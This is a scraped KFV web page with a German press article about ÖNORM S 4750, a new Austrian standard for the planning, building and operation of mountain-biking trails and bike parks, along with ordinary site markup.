		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kfv.at%2Fneue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Neue+%C3%96NORM+f%C3%BCr+mehr+Sicherheit+auf+Mountainbiking-Infrastruktur&url=https%3A%2F%2Fwww.kfv.at%2Fneue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur%2F&via=KFV+-+Kuratorium+f%C3%BCr+Verkehrssicherheit" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Neue+%C3%96NORM+f%C3%BCr+mehr+Sicherheit+auf+Mountainbiking-Infrastruktur %0A%0A https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Neue ÖNORM für mehr Sicherheit auf Mountainbiking-Infrastruktur&body=https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <figure id="attachment_9743" aria-describedby="caption-attachment-9743" style="width: 300px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="wp-image-9743 size-medium" src="https://www.kfv.at/wp-content/uploads/2021/05/MTB1-TravelFotography-300x200.jpg" alt="" width="300" height="200" srcset="https://www.kfv.at/wp-content/uploads/2021/05/MTB1-TravelFotography-300x200.jpg 300w, https://www.kfv.at/wp-content/uploads/2021/05/MTB1-TravelFotography-1024x683.jpg 1024w, https://www.kfv.at/wp-content/uploads/2021/05/MTB1-TravelFotography-768x512.jpg 768w, https://www.kfv.at/wp-content/uploads/2021/05/MTB1-TravelFotography-1536x1024.jpg 1536w, https://www.kfv.at/wp-content/uploads/2021/05/MTB1-TravelFotography-696x464.jpg 696w, https://www.kfv.at/wp-content/uploads/2021/05/MTB1-TravelFotography-1068x712.jpg 1068w, https://www.kfv.at/wp-content/uploads/2021/05/MTB1-TravelFotography-630x420.jpg 630w, https://www.kfv.at/wp-content/uploads/2021/05/MTB1-TravelFotography.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-9743" class="wp-caption-text">Quelle: <a href="http://travel-photography.at/" target="_blank" rel="noopener">http://travel-photography.at/</a></figcaption></figure>
<p>Die Trendsportart Mountainbiken (MTB) gewinnt immer mehr an Bedeutung und erlebt durch das E-Mountainbike einen regelrechten Boom. Das zeigt sich auch an den Verkaufszahlen: In den vergangen vier Jahren wurden mehr als 300.000 E-Mountainbikes in Österreich verkauft (Quelle: VSSÖ 2017-2020).</p>
<p>Die wachsende Beliebtheit führt dazu, dass die Freizeitangebote für Mountainbiker in Österreich ausgebaut werden und auch für den Tourismus einen relevanten Faktor darstellen. Die Entwicklung der MTB-Infrastruktur verlief bisher relativ ungeregelt, was in qualitativ höchst unterschiedlichen Angeboten und Unsicherheiten für alle Beteiligten resultierte. Um die Qualität des Angebots zu vereinheitlichen wurde ein Standardisierungsprozess angestoßen. Damit sollen die Unsicherheiten für Planer, Ausführende, Betreiber sowie für die Nutzer von MTB-Strecken beseitigt werden.</p>
<figure id="attachment_9741" aria-describedby="caption-attachment-9741" style="width: 169px" class="wp-caption alignleft"><img decoding="async" class="wp-image-9741 size-medium" src="https://www.kfv.at/wp-content/uploads/2021/05/20200720_152654-169x300.jpg" alt="" width="169" height="300" srcset="https://www.kfv.at/wp-content/uploads/2021/05/20200720_152654-169x300.jpg 169w, https://www.kfv.at/wp-content/uploads/2021/05/20200720_152654-577x1024.jpg 577w, https://www.kfv.at/wp-content/uploads/2021/05/20200720_152654-768x1363.jpg 768w, https://www.kfv.at/wp-content/uploads/2021/05/20200720_152654-866x1536.jpg 866w, https://www.kfv.at/wp-content/uploads/2021/05/20200720_152654-1154x2048.jpg 1154w, https://www.kfv.at/wp-content/uploads/2021/05/20200720_152654-696x1235.jpg 696w, https://www.kfv.at/wp-content/uploads/2021/05/20200720_152654-1068x1895.jpg 1068w, https://www.kfv.at/wp-content/uploads/2021/05/20200720_152654-237x420.jpg 237w, https://www.kfv.at/wp-content/uploads/2021/05/20200720_152654-scaled.jpg 1443w" sizes="(max-width: 169px) 100vw, 169px" /><figcaption id="caption-attachment-9741" class="wp-caption-text">Dr. Armin Kaltenegger, Leiter des Bereichs Recht &amp; Normen im KFV</figcaption></figure>
<p>Ziel der neuen ÖNORM S 4750 ist es, einen hohen Sicherheitsstandard sowohl für geübte als auch ungeübte Radsportler sowie eine kluge Bewirtschaftung im Einklang mit der Natur bei allen MTB-Strecken zu gewährleisten – und dies bei maximalem Fahrvergnügen.<br />
„<em>Im Sport, sei es Freizeitvergnügen oder professionelle Ausübung, zählt Verlässlichkeit, Vorhersehbarkeit und Sicherheit. All dies liefert die neue ÖNORM den Benutzern und Verantwortlichen, ohne dass dabei die eigentliche Freude am Mountainbiken verloren ginge“, </em>betont Dr. Armin Kaltenegger, Leiter des Bereichs Recht &amp; Normen im KFV.</p>
<p>Die ÖNORM S 4750 liefert Betreibern von MTB-Strecken die notwendigen Informationen für die Planung, Ausführung und den Betrieb der MTB-Infrastruktur. Dazu zählen die Anforderungen an MTB-Wege und Wegabschnitte (Trails) sowie an Baulichkeiten (Sprünge, Steilkurven etc.), wie sie in Bikeparks und Trailcentern vorzufinden sind. Den Nutzern liefert die ÖNORM die Möglichkeit, die Streckenwahl an die eigenen Fähigkeiten anzupassen und das sinnvolle, sportlich angemessene Risiko vom überschießenden zu trennen.</p>
<p>Das KFV (Kuratorium für Verkehrssicherheit) unterstützte den Normenausschuss zum Mountainbiken bei den unfallrelevanten und rechtlichen Inhalten. Dazu gehört die Festlegung der Schweregrade (inklusive der Berücksichtigung der Fähigkeiten der jeweiligen Nutzer) ebenso wie Gedanken zur Haftung und Gefahrenbeurteilung.</p>
<p><a href="https://shop.austrian-standards.at/action/de/public/details/695145/OENORM_S_4750_2021_04_15"><span class="td_btn td_btn_md td_default_btn"><strong>ÖNORM S 4750: 2021 04 15 &#8211; Mountainbiking-Infrastruktur &#8211; Planung, Ausführung und Betrieb</strong></span></a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Vorheriger Artikel</span><a href="https://www.kfv.at/note-mangelhaft-oesterreichs-treppenhaeuser-voller-sturzgefahren/">Note: Mangelhaft. Österreichs Treppenhäuser voller Sturzgefahren</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nächster Artikel</span><a href="https://www.kfv.at/fit-fuer-den-spielbetrieb/">Fit für den Spielbetrieb?</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.kfv.at/author/michaela-plank/">Michaela Plank</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Michaela Plank"><meta itemprop="url" content="https://www.kfv.at/author/michaela-plank/"></span><meta itemprop="datePublished" content="2021-05-20T08:34:32+02:00"><meta itemprop="dateModified" content="2021-05-25T15:57:30+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.kfv.at/neue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kfv.at/wp-content/uploads/2018/08/kfv-logo-weiss-verein-300x137.png"></span><meta itemprop="name" content="KFV - Kuratorium für Verkehrssicherheit"></span><meta itemprop="headline " content="Neue ÖNORM für mehr Sicherheit auf Mountainbiking-Infrastruktur"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kfv.at/wp-content/uploads/2021/05/MTB1-TravelFotography.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1067"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9740,"live_filter_cur_post_author":"22","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "174";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "29";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Verwandte Artikel</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/lawinengefahr-akut-gefaehrliche-lage/"  rel="bookmark" class="td-image-wrap " title="Lawinengefahr: KFV warnt einmal mehr vor akut gefährlicher Lage derzeit" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2026/01/winter-113799-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2026/01/winter-113799-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2026/01/winter-113799-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Eine Person fährt im winterlichen Tiefschneegelände bergab. Im Hintergrund sieht man einen Gondellift." title="Lawinengefahr: KFV warnt einmal mehr vor akut gefährlicher Lage derzeit" /></a></div>                <a href="https://www.kfv.at/category/presseaussendungen/" class="td-post-category" >Presseaussendungen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/lawinengefahr-akut-gefaehrliche-lage/"  rel="bookmark" title="Lawinengefahr: KFV warnt einmal mehr vor akut gefährlicher Lage derzeit">Lawinengefahr: KFV warnt einmal mehr vor akut gefährlicher Lage derzeit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/o-toene-von-der-skipiste-und-faq-helmpflicht-und-promillegrenze-auch-in-oesterreich/"  rel="bookmark" class="td-image-wrap " title="O-Töne von der Skipiste und FAQ: Helmpflicht und Promillegrenze auch in Österreich?" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2025/12/Screenshot-Skipiste-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2025/12/Screenshot-Skipiste-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2025/12/Screenshot-Skipiste-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="O-Töne von der Skipiste und FAQ: Helmpflicht und Promillegrenze auch in Österreich?" /></a></div>                <a href="https://www.kfv.at/category/news/" class="td-post-category" >News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/o-toene-von-der-skipiste-und-faq-helmpflicht-und-promillegrenze-auch-in-oesterreich/"  rel="bookmark" title="O-Töne von der Skipiste und FAQ: Helmpflicht und Promillegrenze auch in Österreich?">O-Töne von der Skipiste und FAQ: Helmpflicht und Promillegrenze auch in Österreich?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/pistenspass-und-co-wie-komme-ich-sicher-durch-die-wintersportsaison/"  rel="bookmark" class="td-image-wrap " title="Pistenspaß und Co: Wie komme ich sicher durch die Wintersportsaison?" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2025/11/boy-1835416_1280-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2025/11/boy-1835416_1280-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2025/11/boy-1835416_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pistenspaß und Co: Wie komme ich sicher durch die Wintersportsaison?" /></a></div>                <a href="https://www.kfv.at/category/news/" class="td-post-category" >News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/pistenspass-und-co-wie-komme-ich-sicher-durch-die-wintersportsaison/"  rel="bookmark" title="Pistenspaß und Co: Wie komme ich sicher durch die Wintersportsaison?">Pistenspaß und Co: Wie komme ich sicher durch die Wintersportsaison?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/videos-freerider-und-tourengeher-ueber-ihre-riskantesten-lawinen-erlebnisse/"  rel="bookmark" class="td-image-wrap " title="Filmprojekt von Matthias Mayr und KFV: Profis in der Lawine und ihre Erfahrungen mit Extremsituationen" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2025/11/Profis-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2025/11/Profis-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2025/11/Profis-300x206.jpg 300w, https://www.kfv.at/wp-content/uploads/2025/11/Profis-768x526.jpg 768w, https://www.kfv.at/wp-content/uploads/2025/11/Profis-613x420.jpg 613w, https://www.kfv.at/wp-content/uploads/2025/11/Profis-696x477.jpg 696w, https://www.kfv.at/wp-content/uploads/2025/11/Profis-100x70.jpg 100w, https://www.kfv.at/wp-content/uploads/2025/11/Profis.jpg 816w" sizes="(max-width: 218px) 100vw, 218px"  alt="Benjamin Pichler" title="Filmprojekt von Matthias Mayr und KFV: Profis in der Lawine und ihre Erfahrungen mit Extremsituationen" /></a></div>                <a href="https://www.kfv.at/category/news/" class="td-post-category" >News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/videos-freerider-und-tourengeher-ueber-ihre-riskantesten-lawinen-erlebnisse/"  rel="bookmark" title="Filmprojekt von Matthias Mayr und KFV: Profis in der Lawine und ihre Erfahrungen mit Extremsituationen">Filmprojekt von Matthias Mayr und KFV: Profis in der Lawine und ihre Erfahrungen mit Extremsituationen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/kinderunfaelle-stuerze-herbst/"  rel="bookmark" class="td-image-wrap " title="Zwei Drittel aller Kinderunfälle sind Stürze – Herbst besonders unfallreich" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2025/11/markus-spiske-JnNcm9EBsTw-unsplash-scaled-e1762170229167-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2025/11/markus-spiske-JnNcm9EBsTw-unsplash-scaled-e1762170229167-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2025/11/markus-spiske-JnNcm9EBsTw-unsplash-scaled-e1762170229167-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Man sieht ein Kind von hinten, das auf einer Schaukel sitzt. Das Kind trägt eine graue Haube und eine dunkelblaue, gefütterte Jacke. Auch die Stimmung im Hintergrund deutet auf Herbst hin, mit grauem Himmel und teilweise verfärbtem Laub." title="Zwei Drittel aller Kinderunfälle sind Stürze – Herbst besonders unfallreich" /></a></div>                <a href="https://www.kfv.at/category/presseaussendungen/" class="td-post-category" >Presseaussendungen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/kinderunfaelle-stuerze-herbst/"  rel="bookmark" title="Zwei Drittel aller Kinderunfälle sind Stürze – Herbst besonders unfallreich">Zwei Drittel aller Kinderunfälle sind Stürze – Herbst besonders unfallreich</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/gefaehrlichste-zeit-fuer-forstarbeiten-beginnt-jetzt/"  rel="bookmark" class="td-image-wrap " title="Gefährlichste Zeit für Forstarbeiten beginnt jetzt" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2025/10/forest-4272921_1280-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2025/10/forest-4272921_1280-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2025/10/forest-4272921_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gefährlichste Zeit für Forstarbeiten beginnt jetzt" /></a></div>                <a href="https://www.kfv.at/category/presseaussendungen/" class="td-post-category" >Presseaussendungen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/gefaehrlichste-zeit-fuer-forstarbeiten-beginnt-jetzt/"  rel="bookmark" title="Gefährlichste Zeit für Forstarbeiten beginnt jetzt">Gefährlichste Zeit für Forstarbeiten beginnt jetzt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="tribe-events-list-widget-3" class="td_block_template_1 widget tribe-events-list-widget-3 tribe-events-list-widget"><h4 class="block-title"><span>Events</span></h4>	<p>Es gibt derzeit keine bevorstehenden Veranstaltungen.</p>
</aside><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " style="padding:0px; "><div id="cff" data-char="80" class="cff kfv-helmi  cff-mob-cols-1 cff-tab-cols-1  cff-timeline-feed cff-all-reviews cff-nojs "  data-fb-text="Auf Facebook anzeigen" data-offset="" data-own-token="true" data-grid-pag="cursor" data-lb-comments="false" data-pag-num="1" data-cff-shortcode="{&quot;feed&quot;: &quot;1&quot;}" data-postid="9740"><svg width="24px" height="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="cff-screenreader" role="img" aria-labelledby="metaSVGid metaSVGdesc"><title id="metaSVGid">Comments Box SVG icons</title><desc id="metaSVGdesc">Used for the like, share, comment, and reaction icons</desc><defs><linearGradient id="angryGrad" x1="0" x2="0" y1="0" y2="1"><stop offset="0%" stop-color="#f9ae9e" /><stop offset="70%" stop-color="#ffe7a4" /></linearGradient><linearGradient id="likeGrad"><stop offset="25%" stop-color="rgba(0,0,0,0.05)" /><stop offset="26%" stop-color="rgba(255,255,255,0.7)" /></linearGradient><linearGradient id="likeGradHover"><stop offset="25%" stop-color="#a3caff" /><stop offset="26%" stop-color="#fff" /></linearGradient><linearGradient id="likeGradDark"><stop offset="25%" stop-color="rgba(255,255,255,0.5)" /><stop offset="26%" stop-color="rgba(255,255,255,0.7)" /></linearGradient></defs></svg>		<div class="cff-error-msg">
			<div>
            <svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="lock" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-lock fa-w-14 "><path fill="currentColor" d="M400 224h-24v-72C376 68.2 307.8 0 224 0S72 68.2 72 152v72H48c-26.5 0-48 21.5-48 48v192c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V272c0-26.5-21.5-48-48-48zm-104 0H152v-72c0-39.7 32.3-72 72-72s72 32.3 72 72v72z"></path></svg><b>This message is only visible to admins.</b><br/>	
				Problem displaying Facebook posts.	
									</div>
					<div id="cff-error-reason">
							
							
							
								
							
													<b>Error:</b> Server configuration issue<br/>
																	</div>
								
		</div>
		<div class="cff-posts-wrap"><section class="cff-likebox cff-outside cff-top" >
		<iframe src="" class="fb_iframe_widget" data-likebox-id="1896641503882951" data-likebox-width="500" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" height="135px" data-height="135" data-locale="de_DE" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</section>
</div><span class="cff_resized_image_data" data-feedid="cff_18966415038829966415038829512otde0000" data-resized="[]"></span></div></div><div class="cff-clear"></div></div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_4" class="tdc-zone"><div class="tdc_zone tdi_5  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_5{min-height:0}.tdi_5{position:relative}</style>
<div class="tdi_4_rand_style td-element-style" ><style>.tdi_4_rand_style{background-color:#004899!important}</style></div><div id="tdi_6" class="tdc-row stretch_row"><div class="vc_row tdi_7  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_7,.tdi_7 .tdc-columns{min-height:0}.tdi_7,.tdi_7 .tdc-columns{display:block}.tdi_7 .tdc-columns{width:100%}.tdi_7:before,.tdi_7:after{display:table}.tdi_7{padding-top:60px!important;padding-bottom:10px!important;position:relative}.tdi_7 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_7{padding-top:60px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{padding-top:60px!important;padding-bottom:50px!important}}</style>
<div class="tdi_6_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_6_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ffffff!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_6_rand_style{background-color:#353535!important}</style></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_11  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_11{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_11,.tdi_11 .tdc-inner-columns{display:block}.tdi_11 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_13  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13 .vc_column-inner>.wpb_wrapper,.tdi_13 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_13 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_14 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-bottom:50px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_14 img{height:70px}.tdi_14 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_14 .tdm-image{border-color:#eaeaea}</style><a href="https://www.kfv.at/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index" src="https://www.kfv.at/wp-content/uploads/2018/09/logo-kfv-ohne-schrift2.svg" ></a></div></div></div></div></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{justify-content:flex-start}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_17 tdm-inline-block tdm-content-horiz-left td-pb-border-top footer-zert-logo td_block_template_1"  data-td-block-uid="tdi_17" >
<style>.tdi_17{width:auto}.tdi_17 img{height:85px}.tdi_17 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_17 .tdm-image{border-color:#eaeaea}</style><a href="https://www.kfv.at/wp-content/uploads/2025/01/kfv-berufundfamilie-zertifikat-2025.pdf" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index" src="https://www.kfv.at/wp-content/uploads/2025/01/kfv-berufundfamilie-2025-logo-with-border-inline.svg"  title="KFV ist ein familienfreundliches Unternehmen!" alt="KFV Berufundfamilie 2025 Logo" width="auto" height="85"></a></div></div></div><div class="vc_column tdi_19 footer-col-safety-first wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_20 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:10px!important}@media (max-width:767px){.tdi_20{margin-top:40px!important;margin-bottom:7px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_21 .tdm-title{color:#ffffff}.tdi_21 .tdm-title{font-size:19px!important;line-height:0!important}@media (max-width:767px){.tdi_21 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_21 "><h3 class="tdm-title tdm-title-sm">SAFETY FIRST!</h3></div></div></div></div><div class="td_block_wrap td_block_title tdi_22 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_22" >
